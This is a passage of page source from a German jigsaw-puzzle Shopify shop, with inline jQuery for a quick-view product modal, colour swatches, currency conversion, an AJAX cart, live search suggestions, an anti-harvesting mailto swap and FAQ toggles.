      add_swatch(quickswatch,selectedProduct.options[i].name,i,option_id);
    }
    jQuery('.swatch_quick :radio').change(function() {
      var optionIndex = jQuery(this).closest('.swatch_quick').attr('data-option-index');
      var optionValue = jQuery(this).val();
      jQuery(this)
      .closest('form')
      .find('.single-option-selector')
      .eq(optionIndex)
      .val(optionValue)
      .trigger('change');
    });  
  }

  function add_swatch(quickswatch,name,i,id_quick){
    var if_color="";
    if(name.toLowerCase()=='color'){ 
      if_color="color";
    }
    quickswatch.append("<div id='show_swatch_detail_"+i+"' class='swatch_quick "+if_color+" clearfix' data-option-index='"+i+"'></div>");    
    var show_swatch_detail=$("#show_swatch_detail_"+i);
    show_swatch_detail.html('');
    show_swatch_detail.append("<div class='header'>"+name+"</div>");
    $("#"+id_quick+" option").each(function(){
      var class_active = "";
      if ( $( this ).is( ":first-child" ) ) {
        class_active = "active";
      }
      show_swatch_detail.append("<div id='element-"+if_color+"-"+$(this).val()+"' data-value='"+$(this).val()+"' class='swatch-element "+if_color+" "+$(this).val()+" available "+class_active+"'></div>");
      var element=$("#element-"+if_color+"-"+$(this).val());
      element.html('');
      element.append("<input id='swatch-quick-"+i+"-"+$(this).val()+"' type='radio' name='option-"+i+"' value='"+$(this).val()+"'/>");
      if(if_color!=""){
        var url_image = '//de.mypuzzle.com/cdn/shop/t/9/assets/image_quickshop';
        element.append("<label id='label-"+if_color+"-"+$(this).val()+"' for='swatch-quick-"+i+"-"+$(this).val()+"' style='background-color: "+$(this).val()+"; border-color: "+$(this).val()+"; background-image: url("+url_image.replace('image_quickshop', $(this).val().toLowerCase()+'.png')+")'></label>");
        var label=$("#label-"+if_color+"-"+$(this).val());
        label.html('');
        label.append("<img class='crossed-out' src='//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939' alt='' />");
                     }
                     else{
                     element.append("<label id='label-"+$(this).val()+"' for='swatch-quick-"+i+"-"+$(this).val()+"'></label>");
        var label=$("#label-"+$(this).val());
        label.html('');
        label.append($(this).val()+"<img class='crossed-out' src='//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939' alt='' />");  
                     }
                     });
        $(function() {
          $('.swatch-element').hover(
            function() {
              $(this).addClass("hovered");
            }, function() {
              $(this).removeClass("hovered");
            });
          $(".swatch-element").click(function () {
            if(!$(this).hasClass('active'))
            {
              $(this).parent().find(".swatch-element.active").removeClass("active");
              $(this).addClass("active");        
            }
          });
        });
      }   

      jQuery(document).ready(function($) {

        $('#quick-shop-modal').on('hidden.bs.modal', function () {
          $('.zoomContainer').css('z-index', '1');
          $('#top').removeClass('z-idx');
        })

        $('#quick-shop-modal').on( 'shown.bs.modal', function () {
          $('#top').addClass('z-idx');
          $('.modal-dialog').addClass("animated");
        });

        var quickShopModal = $('#quick-shop-modal');
        var quickShopContainer = $('#quick-shop-container');
        var quickShopImage = $('#quick-shop-image');
        var quickShopTitle = $('#quick-shop-title');
        var quickShopDescription = $('#quick-shop-description');
        var quickShopVariantsContainer = $('#quick-shop-variants-container');
        var quickShopPriceContainer = $('#quick-shop-price-container');
        var quickShopAddButton = $('#quick-shop-add');
        var quickShopAddToCartButton = $('#quick-shop-add');
        var quickShopTags = $('#quick-shop-tags');
        var quickShopProductActions = $('#quick-shop-product-actions');
        var quickShopModalBackground = $('#quick-shop-modal .quick-shop-modal-bg');
        //var quickShopWishlist = $('#quick-shop-product-actions .wishlist');
        var productReviews = $('.quick-shop-rating-star');
        var quickShopSocial = $('.quick-shop-social');

        $('body').on(clickEv, '.quick_shop:not(.unavailable)', function(event){
          var $this = $(this);
          var urlQuickView = '/products/'+$this.data('handle')+'.js';
          $('#quick-shop-image #featuted-image').html('');
          $.getJSON(urlQuickView, function(product) {
            loadQuickShop(product);
            imagesLoaded( '#quick-shop-modal', function() {       
              updateScrollThumbsQS();       
              $("#gallery_main_qs .qs-vertical-slider").owlCarousel({
                navigation : true,
                pagination: false,
                items: 3,
                slideSpeed : 200,
                paginationSpeed : 800,
                rewindSpeed : 1000,
                itemsDesktop : [1199,3],
                itemsDesktopSmall : [979,2],
                itemsTablet: [768,2],
                itemsTabletSmall: [540,1],
                itemsMobile : [360,1]
              });
              $("#gallery_main_qs").css('display', 'block');
              $(".show-load-quick").css("display", "none");
              var delayLoadingQS = '';       
              delayLoadingQS = setInterval(function(){                     
                quickShopModalBackground.hide();
                $('.zoomContainer').css('z-index', '2000');
                $('#quick-shop-modal .modal-body').resize();           
                clearInterval( delayLoadingQS );            
              }, 500);
            });
          });
        });
        var loadQuickShop = function(selectedProduct){
          var quickShopImage = $('#quick-shop-image');    
          var selectedProductID = selectedProduct.id;

          // Update add button
          quickShopAddButton.data('product-id', selectedProductID);

          // Update rating
          productReviews.html('<span class="shopify-product-reviews-badge" data-id=""></span>');
          productReviews.find('.shopify-product-reviews-badge').attr('data-id', selectedProductID);
          var urls = "\/\/productreviews.shopifycdn.com\/assets\/v4\/spr.js?shop=https://de.mypuzzle.com";
          $.getScript(urls, function() {
          });

                                     // Update social
                                     quickShopSocial.find('.share-facebook').attr('href','//www.facebook.com/sharer.php?u=https://de.mypuzzle.com/products/' + selectedProduct.handle);                         
                                                                                  quickShopSocial.find('.share-twitter').attr('href','//twitter.com/share?text='+ selectedProduct.title +'&amp;url=https://de.mypuzzle.com/products/' + selectedProduct.handle);                                                  
                                                                                                                              quickShopSocial.find('.share-pinterest').attr('href','//pinterest.com/pin/create/button/?url=https://de.mypuzzle.com/products/' + selectedProduct.handle +'&amp;media=http:'+selectedProduct.featured_image+'&amp;description='+selectedProduct.title);                                                  
          quickShopSocial.find('.share-google').attr('href','//plus.google.com/share?url=https://de.mypuzzle.com/products/' + selectedProduct.handle);                                                  

              // Update add Wishlist
          /*
              quickShopWishlist.attr('class', 'wishlist wishlist-'+selectedProduct.handle);
              quickShopWishlist.attr('data-wishlisthandle', selectedProduct.handle);
              wishlist_init();
          */
              // Update image
              quickShopImage.empty();
              quickShopImage.html('<div id="featuted-image" class="main-image featured"><img class="img-zoom img-responsive image-fly" src="'+ Shopify.resizeImage(selectedProduct.featured_image, "grande")+'" data-zoom-image="'+ selectedProduct.featured_image +'" alt="" /></div>');
              quickShopImage.append('<div id="gallery_main_qs" class="product-image-thumb gallery-images-layout"><div class="gallery-images-inner"><div class="show-image-load show-load-quick"><div class="show-image-load-inner"><i class="fa fa-spinner fa-pulse fa-2x"></i></div></div><div class="qs-vertical-slider vertical-image-content" style="display:none;"></div></div></div>');
              var qs_images = selectedProduct.images;
              if(qs_images.length > 1){
                $.each(qs_images, function(index, value) {
                  if(index)
                    quickShopImage.find('.qs-vertical-slider').append('<div class="image-vertical image-thumb"><a class="cloud-zoom-gallery" href="'+value+'" alt="" data-image="'+ Shopify.resizeImage(value, 'large') +'" data-zoom-image="'+ Shopify.resizeImage(value, 'original') +'"><img src="'+ Shopify.resizeImage(value, "large") +'" alt="" /></a></div>');
                  else
                    quickShopImage.find('.qs-vertical-slider').append('<div class="image-vertical image-thumb active"><a class="cloud-zoom-gallery" href="'+value+'" alt="" data-image="'+ Shopify.resizeImage(value, 'large') +'" data-zoom-image="'+ Shopify.resizeImage(value, 'original') +'"><img src="'+ Shopify.resizeImage(value, "large") +'" alt="" /></a></div>');
                }); 
              }
              /* Initialize zoom on main product image */
              var mainProductImage = $('#quick-shop-image .featured img');
              if (mainProductImage.size()) {
                if ($(window).width() > 782) {
                var zoomedSrc = $('#quick-shop-image .featured img').attr('src').replace('_master', '');
                $('#quick-shop-image .featured img')
                  .wrap('<span style="display:inline-block; max-width: 100%;"></span>')
                  .css('display', 'block')
                  .parent()
                  .zoom( { url: zoomedSrc } );
                }
              }

              // Update title
              quickShopTitle.html('<a href="/products/' + selectedProduct.handle + '">' + selectedProduct.title + '</a>');

              // Update Rating Review
              //quickShopRating.html('<span class="shopify-product-reviews-badge" data-id="'+ selectedProduct.id +'"></span>');

              // Update description
              quickShopDescription.html(selectedProduct.description.substring(0,200)+"...");

              // Generate variants
              var productVariants = selectedProduct.variants;
              var productVariantsCount = productVariants.length;

              quickShopPriceContainer.html('');
              quickShopVariantsContainer.html('');
              quickShopAddToCartButton.removeAttr('disabled').fadeTo(200,1);

              if (productVariantsCount > 1) {          
                // Reveal variants container
                quickShopVariantsContainer.show();

                // Build variants element
                var quickShopVariantElement = $('<select>',{ 'id': ('quick-shop-variants-' + selectedProductID) , 'name': 'id'});
                var quickShopVariantOptions = '';
                for (var i=0; i < productVariantsCount; i++) {
                  quickShopVariantOptions += '<option value="'+ productVariants[i].id +'">'+ productVariants[i].title +'</option>'
                };

                // Add variants element to page
                quickShopVariantElement.append(quickShopVariantOptions);
                quickShopVariantsContainer.append(quickShopVariantElement);

                // Bind variants to OptionSelect JS
                new Shopify.OptionSelectors(('quick-shop-variants-' + selectedProductID), { product: selectedProduct, onVariantSelected: selectOptionCallback });

                // Add label if only one product option and it isn't 'Title'.
                if (selectedProduct.options.length == 1 && selectedProduct.options[0] != 'Title' ){
                  $('#quick-shop-product-actions .selector-wrapper:eq(0)').prepend('<label>'+ selectedProduct.options[0] +'</label>');
                }

                // Auto-select first available variant on page load.
                var found_one_in_stock = false;
                for (var i=0; i < selectedProduct.variants.length; i++) {      
                  var variant = selectedProduct.variants[i];
                  if(variant.available && found_one_in_stock == false) {      
                    found_one_in_stock = true;
                    for (var j=0; j < variant.options.length; j++){      
                      //$('.single-option-selector:eq('+ j +')').val(variant.options[j]).trigger('change');  
                    }
                  }
                }

                // swatch
                show_swatch(selectedProduct);
                //////

              } else { // If product only has a single variant    
                // Hide unnecessary variants container
                quickShopVariantsContainer.hide(); 

                // swatch
                $('#show_swatch').html('');

                // Build variants element
                var quickShopVariantElement = $('<select>',{ 'id': ('quick-shop-variants-' + selectedProductID) , 'name': 'id'});
                var quickShopVariantOptions = '';

                for (var i=0; i < productVariantsCount; i++) {
                  quickShopVariantOptions += '<option value="'+ productVariants[i].id +'">'+ productVariants[i].title +'</option>'
                };

                // Add variants element to page
                quickShopVariantElement.append(quickShopVariantOptions);
                quickShopVariantsContainer.append(quickShopVariantElement);  

                // Add tags
                quickShopTags.html('Translation missing: de.products.general.tag'+ selectedProduct.tags);

                                   // Update the add button to include correct variant id
                                   quickShopAddToCartButton.data('variant-id', productVariants[0].id);

                // Determine if product is on sale
                if ( productVariants[0].compare_at_price > 0 && productVariants[0].compare_at_price > productVariants[0].price ) {
                  quickShopPriceContainer.html('<span class="price_sale">'+ Shopify.formatMoney(productVariants[0].price, "€{{amount_with_comma_separator}}") +'</span>' + '<del class="price_compare">'+ Shopify.formatMoney(productVariants[0].compare_at_price, "€{{amount_with_comma_separator}}") + '</del>');
                                                                                                } else {
                                                                                                quickShopPriceContainer.html('<span class="price">'+ Shopify.formatMoney(productVariants[0].price, "€{{amount_with_comma_separator}}") + '</span>' );
                                                                                                }  
                                                                                                } // END of (productVariantsCount > 1)

                                                                                                
                                                                                                // Update currency
                                                                                                currenciesCallbackSpecial('#quick-shop-modal span.money');
                                               
                                               
        }
                  /* selectOptionCallback
    ===================================== */
                  var selectOptionCallback = function(variant, selector) {
                    //change image
                    if (variant && variant.featured_image) {
                      var newImage = variant.featured_image; // New image object.
                      var mainImageDomEl = jQuery('.main-image img')[0]; // DOM element of main image we need to swap.
                      Shopify.Image.switchImage(newImage, mainImageDomEl, switchImage); // Define switchImage (the callback) in your theme's JavaScript file.
                    }

                    // selected a valid and in stock variant
                    //if (variant && (variant.inventory_quantity > 0 || (variant.inventory_quantity <= 0 && variant.inventory_policy == 'continue') || variant.inventory_management == "" ) ) {    
                    //change
                    if (variant && variant.available) {
                      quickShopAddToCartButton.data('variant-id', variant.id);
                      quickShopAddToCartButton.removeAttr('disabled').fadeTo(200,1);        
                      // determine if variant is on sale
                      if ( variant.compare_at_price > 0 && variant.compare_at_price > variant.price ) {
                        quickShopPriceContainer.html('<span class="price_sale">'+ Shopify.formatMoney(variant.price, "€{{amount_with_comma_separator}}") +'</span>' + '<del class="price_compare">'+ Shopify.formatMoney(variant.compare_at_price, "€{{amount_with_comma_separator}}") + '</del>');
                                                                                                      } else {
                                                                                                      quickShopPriceContainer.html('<span class="price">'+ Shopify.formatMoney(variant.price, "€{{amount_with_comma_separator}}") + '</span>' );
                                                                                                      };       
                                                                                                      // selected an invalid or out of stock variant 
                                                                                                      } else {
                                                                                                      // variant doesn't exist
                                                                                                      quickShopAddToCartButton.attr('disabled', 'disabled').fadeTo(200,0.5);
                                                     var message = variant ? "Sold Out" : "Unavailable";    
                                                     quickShopPriceContainer.html('<span class="unavailable">' + message + '</span>');         
                      }
                      //swatch
                      var form = jQuery('.quick-shop form.variants');
                      if(variant!=null){
                        for (var i=0,length=variant.options.length; i<length; i++) {
                          var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
                          if (radioButton.size()) {
                            radioButton.get(0).checked = true;
                          }
                        }
                      }

                      
                      // Update currency
                      currenciesCallbackSpecial('#quick-shop-modal span.money');
                      
                    }   

                  });


</script>
  

<script src="//de.mypuzzle.com/cdn/s/javascripts/currencies.js" type="text/javascript"></script>
<script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.currencies.min.js?v=58281493255991795991614938916" type="text/javascript"></script>

<script>

 jQuery('.currencies li').on(clickEv, function() {
    if(!$(this).hasClass('active')){
      jQuery('.currencies li').removeClass('active');
      var cls = jQuery(this).attr('class');
      jQuery('.' + cls).addClass('active');
      
      var selectedValue = jQuery(this).find('input[type=hidden]').val();
      Currency.convertAll(Currency.currentCurrency, selectedValue);
      jQuery('.currency_code').html(Currency.currentCurrency);
      jQuery(this).parents('#currency').removeClass('open');
      
    }
  });  
  
Currency.format = 'money_format';

var shopCurrency = 'EUR';

/* Sometimes merchants change their shop currency, let's tell our JavaScript file */
Currency.moneyFormats[shopCurrency].money_with_currency_format = "€{{amount_with_comma_separator}} EUR";
Currency.moneyFormats[shopCurrency].money_format = "€{{amount_with_comma_separator}}";
  
/* Default currency */
var defaultCurrency = 'EUR';
  
/* Cookie currency */
var cookieCurrency = Currency.cookie.read();

/* Fix for customer account pages */
jQuery('span.money span.money').each(function() {
  jQuery(this).parents('span.money').removeClass('money');
});

/* Saving the current price */
jQuery('span.money').each(function() {
  jQuery(this).attr('data-currency-EUR', jQuery(this).html());
});

// If there's no cookie.
if (cookieCurrency == null) {
  if (shopCurrency !== defaultCurrency) {
    Currency.convertAll(shopCurrency, defaultCurrency);
    jQuery('.currency_code').html(defaultCurrency);
    //change_image_currency(defaultCurrency);
  }
  else {
    Currency.currentCurrency = defaultCurrency;
    Currency.convertAll(shopCurrency, defaultCurrency);
    jQuery('.currency_code').html(defaultCurrency);
  }
}
// If the cookie value does not correspond to any value in the currency dropdown.
else if (jQuery('[name=currencies]').size() && jQuery('[name=currencies] option[value=' + cookieCurrency + ']').size() === 0) {
  Currency.currentCurrency = shopCurrency;
  Currency.cookie.write(shopCurrency);
}
else if (cookieCurrency === shopCurrency) {
  Currency.currentCurrency = shopCurrency;  
}
else {
  Currency.convertAll(shopCurrency, cookieCurrency);
  jQuery('#currencies li').removeClass('active');
  jQuery('#currencies #currency-'+cookieCurrency).addClass('active');
  jQuery('.currency_code').html(cookieCurrency);
  //change_image_currency(cookieCurrency);
}

jQuery('[name=currencies]').val(Currency.currentCurrency).change(function() {
  var newCurrency = jQuery(this).val();
  Currency.convertAll(Currency.currentCurrency, newCurrency);
  jQuery('.currency_code').html(Currency.currentCurrency);
  //change_image_currency(Currency.currentCurrency);
  jQuery(this).parents('#currency').removeClass('open');
  jQuery('.selected-currency').text(Currency.currentCurrency);
});

$('.currencies li').removeClass('active');
$('.currencies .currency-' + Currency.cookie.read()).addClass('active');  
  
var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
  original_selectCallback(variant, selector);
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.selected-currency').text(Currency.currentCurrency);
};

$('body').on('ajaxCart.afterCartLoad', function(cart) {
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.currency_code').html(Currency.currentCurrency);
  //change_image_currency(Currency.currentCurrency);
  jQuery(this).parents('#currency').removeClass('open');
  jQuery('.selected-currency').text(Currency.currentCurrency);  
});

jQuery('.selected-currency').text(Currency.currentCurrency);

  function currenciesCallbackSpecial(id){
    jQuery(id).each(function() {
      jQuery(this).attr('data-currency-EUR', jQuery(this).html());
    });
    Currency.convertAll(shopCurrency, Currency.cookie.read(), id);
  }
  
    function change_image_currency(image){
      var url='//de.mypuzzle.com/cdn/shop/t/9/assets/image_currency_furniture1.png?v=53484';
      url = url.replace("image_currency_furniture1", image);
      $(".currency_img").attr("src", url);
      $(".currency_img").attr("alt", image);
    }
</script>


  <div id="ajax-cart-modal" class="popup-pro-wrapper  " style="display: none; position: fixed;  top: 0%; left: 0%; width: 100%; height: 100%; ">
  <div class="ajax-cart-modal-wrapper">
    <div class="ajax-cart-overlay"></div>
    <div class="ajax-cart-loading" style="color:#fff"><i class="fa fa-spinner fa-pulse fa-2x"></i></div>
    <div class="ajax-cart-box" style="display: none;">
      <div class="ajax-cart-note">
        In den Warenkorb legen
      </div>
      <div class="group_ajax">
        <div class="ajax-cart-left">        
          <div class="ajax-cart-product">
            <div class="col-md-6 ajax-cart-image">
            </div>
            <div class="col-md-6 ajax-cart-desc">
              <div class="ajax-cart-product-title"></div>
              <div class="ajax-cart-price"></div>
              <div class="ajax-cart-variant"></div>
              <div class="ajax-cart-qty"></div>
            </div>
          </div>        
      </div>
      <div class="ajax-cart-right">
        <div class="ajax-cart-number-product"></div>
        <div class="ajax-cart-subtotal"></div>
        <div class="ajax-cart-group-actions">
          <div class="ajax-cart-next">
            <a class="_btn" href="/cart">Zum Warenkorb</a>
          </div>
          <div class="ajax-cart-continue">
            <a href="javascript:void(null)" onclick="ajaxCartHide()" class="_btn">
              Weiter einkaufen
              <span class="icon-small icon-small-long-arrow-right"></span>
            </a>
          </div>
        </div>
        <div class="countDiv"></div>
      </div>
      </div>      
      <div class="ajax-cart-close" onclick="ajaxCartHide()"><span class="cs-icon icon-close"></span></div>
    </div>      
  </div>    
</div>

<div class="remove-cart-model">
  <div class="modal fade" id="modalRemoveCart" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog white-modal modal-sm">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="lnr lnr-cross"></span>
          </button>
        </div>
        <div class="modal-body">
          Produktvergleich mit max. 3 Produkten
          <div class="body-bottom">
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


  <div class="modal fade fade2" id="lightbox-search" tabindex="-1" role="dialog" aria-labelledby="lightbox-search" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="cs-icon icon-close"></span>
        </button>
        <h4 class="modal-title" id="myModalLabel">Search something</h4>
      </div>
      <div class="modal-body">
        <div id="search-info">
          <form class="search" action="/search">
            <input type="hidden" name="type" value="product" />                        
            <input type="text" name="q" class="search_box" placeholder="Suchen" value=""  />
            <button class="search-submit search-lightbox-btn" type="submit" aria-label="searchbar">
              <span class="cs-icon icon-search"></span>
            </button>
          </form>  
        </div>  
      </div>
    </div>
  </div>
</div>
  
  
  






<script>
$(function() {
  
  // Current Ajax request.
  var currentAjaxRequest = null;
  // Grabbing all search forms on the page, and adding a .search-results list to each.
  var searchForms = $('form[action="/search"]').css('position','relative').each(function() {
    // Grabbing text input.
    var input = $(this).find('input[name="q"]');
    // Adding a list for showing search results.
    //var offSet = input.position().top + input.innerHeight();
    $('<div class="search-results"></div>').css( { 'position': 'absolute', 'left': '0px', 'top': '100%' } ).appendTo($(this).parent()).hide();    
    // Listening to keyup and change on the text field within these search forms.
    input.attr('autocomplete', 'off').bind('keyup change', function() {
      // What's the search term?
      var term = $(this).val();
      // What's the search form?
      var form = $(this).closest('form');
      // What's the search URL?
      var searchURL = '/search?type=product&q=' + term;
      // What's the search results list?
      var resultsList = form.parent().find('.search-results');
      // If that's a new term and it contains at least 3 characters.
      if (term.length > 1 && term != $(this).attr('data-old-term')) {
        // Saving old query.
        $(this).attr('data-old-term', term);
        // Killing any Ajax request that's currently being processed.
        if (currentAjaxRequest != null) currentAjaxRequest.abort();
        // Pulling results.
        currentAjaxRequest = $.getJSON(searchURL + '&view=json', function(data) {
          // Reset results.
          resultsList.empty();
          // If we have no results.
          if(data.results_count == 0) {
            // resultsList.html('<li><span class="title">No results.</span></li>');
            // resultsList.fadeIn(200);
            resultsList.hide();
          } else {
            $(".search-results").html("");
            resultsList.append('<p class="search-title">'+data.results_count+' Ergebnisse für "<strong>'+ term +'</strong>"</p>');
            resultsList.append('<div class="search-slider"></div>');
            $.each(data.results, function(index, item) {
              var link = $('<a class="goto-link"></a>').attr('href', item.url);
              link.append('<span class="thumbnail"><img src="' + item.thumbnail.replace("_thumb.jpg", ".jpg").replace("_thumb.png", ".png") + '" /></span>');
              link.append('<span class="title">' + item.title + '</span>');
              link.wrap('<div class="slider-item"></div>');
              $(".search-slider").append(link.parent());
            });
            /*
            resultsList.append('<a href="' + searchURL + '" class="_btn goto-link">Alle Ergebnisse anzeigen</a>');
            $('.search-results .goto-link').on('click', function(){
              location.href = $(this).attr("href");
            });
            resultsList.fadeIn(200); */
          }        
        });
      }
    });
  });
  // Clicking outside makes the results disappear.
});
</script>

<!-- Some styles to get you started. -->
<style>
.search-results {
  z-index: 8889;
  list-style-type: none;   
  width: 242px;
  margin: 0;
  padding: 0;
  background: #ffffff;
  border: 1px solid #d4d4d4;
  border-radius: 3px;
  -webkit-box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
  overflow: hidden;
}
.search-results li {
  display: block;
  width: 100%;
  height: 38px;
  margin: 0;
  padding: 0;
  border-top: 1px solid #d4d4d4;
  line-height: 38px;
  overflow: hidden;
}
.search-results li:first-child {
  border-top: none;
}
.search-results .title {
  float: left;
  width: 192px;
  padding-left: 8px;
  white-space: nowrap;
  overflow: hidden;
  /* The text-overflow property is supported in all major browsers. */
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  text-align: left;
}
.search-results .thumbnail {
  float: left;
  display: block;
  width: 32px;
  height: 32px;    
  margin: 3px 0 3px 3px;
  padding: 0;
  text-align: center;
  overflow: hidden;
}
</style>
  

  <!-- <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/linkOptionSelectors.js?v=131047369640034518431614938924" type="text/javascript"></script> -->

  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/includes-polyfill.js?v=111603181540343972631623761736" defer ></script>
  	
  <!-- PRICE COMPARISON -->
  <script>
  
var productPriceList = document.querySelectorAll(".product-price");

function switchPrice() {
		
      for(i = 0; i < productPriceList.length; i++) {
      if(productPriceList[i].children[1]) {
    	
      let salePrice = productPriceList[i].children[0];
      let salePriceSTR = productPriceList[i].children[0].innerText.split('€').pop();
      let setPrice = productPriceList[i].children[1];
      let setPriceSTR = productPriceList[i].children[1].innerText.split('€').pop();

      if(salePriceSTR != setPriceSTR) {
      	salePrice.classList.remove("pvo_hide");
      } 
    }   
  }   
}

switchPrice();


</script>

  <script>
  
// included in theme.liquid
  
let anchorList = document.querySelectorAll('a:not(.info-contact)'); 

function checkAnchor() {
  
  sessionStorage.clear();
  
  for(i = 0; i < anchorList.length; i++) {
    
    if(anchorList[i].href.includes("mailto")) { // check if list has tag with "mailto" added in href which is the trigger for email
      
        let pvoEnc = "pvo_" + [i] // set a name for the sessionStorage Item
        
        anchorList[i].innerText = "E-Mail schreiben";     // sets innerText 
        anchorList[i].classList.add("pvo_enc");          		// sets class for click handler
        anchorList[i].setAttribute("data-pvo", pvoEnc);  		// sets attribute for handler
        sessionStorage.setItem(pvoEnc, anchorList[i].href); 	// sets item in storage based on given itemName pvoEnc
        anchorList[i].href = "mailto:aftba@mypuzzle.com"; 	    // changes value of attr to disable mail-harvest; works like a honeypot
      
    }
  }
}

checkAnchor();

$('a.pvo_enc').on('click', function(){
    let pvoEnc =  $(this).attr('data-pvo'); // rebuild the itemName 
    let data = sessionStorage.getItem(pvoEnc); // holds the mailadress stored in sessionStorage 
    $(this).attr('href', data); // resets the href with the stored value inside the sessionStorage which is holding the mailadress
    sessionStorage.clear(); 
});

</script>
  
  <script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui/dist/fancybox.umd.js" defer ></script>


  <script>
  
  // included in theme.js
  
/*
var body_children = document.querySelectorAll("H1, H2, H4");
var listPtag = document.querySelectorAll(".pvo_publisher-coll-titel");
var listLabel = document.querySelectorAll(".pvo_label");


		function pvo_ArtistToKuenstler(list) {
          
          for(i = 0; i < list.length; i++){
            
            var str = list[i].innerText;
            if(list[i].tagName != "A") {
            	list[i].innerText = str.replace(/artist/gi,"Künstler");
            }
          }
		}
		
		// if there is any plural form of the innerTEXT delete it
		function antiPlural(list) {
			for(i = 0; i < list.length; i++){
            
            var str = list[i].innerText;
            if(list[i].tagName != "A") {
            	list[i].innerText = str.replace(/Künstlers/gi,"Künstler");
            }
          }
		}

		pvo_ArtistToKuenstler(body_children);
		pvo_ArtistToKuenstler(listPtag);
		pvo_ArtistToKuenstler(listLabel);
     	antiPlural(body_children);
      */
</script>
  
  <script>
  
// included in cart-template.liquid & theme.liquid
  	

  //<div class="empty text-center"><em>Ihr Warenkorb ist leer <a href="/collections/all" class="_btn">Weitershoppen</a></em></div>
  
  
  // Ajax Cart 
  
	$( ".icon-shopping-cart" ).click(function(e) {
  		
		let listOfAjaxCartItems = document.querySelectorAll(".pvo_cart");
  		let cartContent = document.querySelector(".cart-content");
  		let cartControllContainer = document.querySelector(".control-container")

  		for(i = 0; i < listOfAjaxCartItems.length; i++) {
        	
          	if(listOfAjaxCartItems.length <= 1 && listOfAjaxCartItems[i].innerHTML == "null" || listOfAjaxCartItems.length <= 1 && listOfAjaxCartItems[i].innerHTML == null) {

				var p = document.createElement("p");
                p.innerHTML = `<div class="empty text-center"><em>Ihr Warenkorb ist leer <a href="/collections/all" class="_btn">Weitershoppen</a></em></div>`;
                
                // hide the normal form section and append new child 
                
                cartContent.appendChild(p);
        	}
  			else if(listOfAjaxCartItems[i].innerHTML == null || listOfAjaxCartItems[i].innerHTML == "null") {
  	
            	listOfAjaxCartItems[i].parentElement.parentElement.classList.add("pvo_hide");
  			}
        
        }	

    });
	
  
  
  	
  // cart-template
  if(window.location.href.includes("cart")) {
  	
  	let listOfCartItems = document.querySelectorAll(".pvo_line-item");
  
  	if(listOfCartItems.length <= 1 && listOfCartItems[0].dataset.producttype == "") {
      
    	let cartContainer = document.querySelector("#cart");
      	let cartForm = document.querySelector(".cart-form");
      
      	var p = document.createElement("p");
      	p.innerHTML = "<h2>Ihr Einkaufswagen ist im Moment leer.</h2>";
      	console.log("funzt");
      	// hide the normal form section and append new child 
      	cartForm.classList.add("pvo_hide");
      	cartContainer.appendChild(p);
      	
  	}
  	else {

      for(i = 0; i < listOfCartItems.length; i++) {
      
        if(listOfCartItems[i].dataset.producttype == "") {
        
          listOfCartItems[i].classList.add("pvo_hide");
        	
        }
      } 
  	}
  }
  	

  
  
</script>
  
  <script>
  
  	// included in theme.js
  
  	let listOfChooseItems = $(".home-choose-group .panel-collapse");
	let listOfPanelTitles = $(".home-choose-group .panel-title");

  
	function closeAllItems() {
      
      for(i = 0; i < listOfChooseItems.length; i++){
        listOfChooseItems[i].classList.remove("pvo-collapse");  
      }
      for(i = 0; i < listOfPanelTitles.length; i++){
        listOfPanelTitles[i].classList.remove("panel-title-red"); 	
		listOfPanelTitles[i].classList.remove("pvo_panel-minus");  
        listOfPanelTitles[i].classList.add("pvo_panel-plus");
        
      }
	}

    $('.panel-default').click(function(e){

      if(e.target.classList.contains("pvo_panel-minus")){
        e.target.classList.remove("pvo_panel-minus")
        e.target.classList.add("pvo_panel-plus")
      }
      else if(e.target.classList.contains("pvo_panel-plus"))  {
        e.target.classList.remove("pvo_panel-plus")
        e.target.classList.add("pvo_panel-minus")
      }
    })

   
	$( '.panel-heading' ).click(function(e) {
      		  
              if(e.target.classList.contains("pvo_faq-heading")) {
                e.target.nextElementSibling.classList.toggle("pvo-collapse");
                e.target.nextElementSibling.classList.toggle("collapse");
                e.target.children[0].classList.toggle("panel-title-red");
              }
    
              else if (e.target.classList.contains("pvo_faq-title")) {
                e.preventDefault();
                e.target.parentNode.nextElementSibling.classList.toggle("pvo-collapse");
                e.target.parentNode.nextElementSibling.classList.toggle("collapse");
                e.target.parentNode.children[0].classList.toggle("panel-title-red");
              }

              else if (e.target.classList.contains("pvo_faq-anchor")) {
      			e.preventDefault();
                e.target.parentNode.parentNode.nextElementSibling.classList.toggle("pvo-collapse");
                e.target.parentNode.parentNode.nextElementSibling.classList.toggle("collapse");
                e.target.parentNode.parentNode.children[0].classList.toggle("panel-title-red");
              }          
    });

</script>
  
  <script>

  
  
</script>
  
  <!-- URL PARAMETER SCRIPT -->
  <div id="pvo_rabatt-modal" class="pvo_hide pvo_flex-center">
	<div class="pvo_rabatt-container pvo_flex-center">
      <span class="pvo_modal-close">×</span>
      <h2 class="pvo_rabatt-txt">Hier ist dein Rabatt-Code:</h2>
      <span class="pvo_rabatt-code">Rabatt nicht mehr gültig</span>
      <em>Einfach im Checkout eingeben und Rabatt sichern!</em>
    </div>  
</div>
      


<style>
        #pvo_rabatt-modal {
     		width: 100vw;
            height: 100vh;
            position: fixed;
            top: 0;
            left: 0;
            background-color: rgba(255,255,255, 0.8);
            z-index: 99;
		} 
        .pvo_modal-close {
        	position: absolute;
            top: 6px;
            right: 6px;
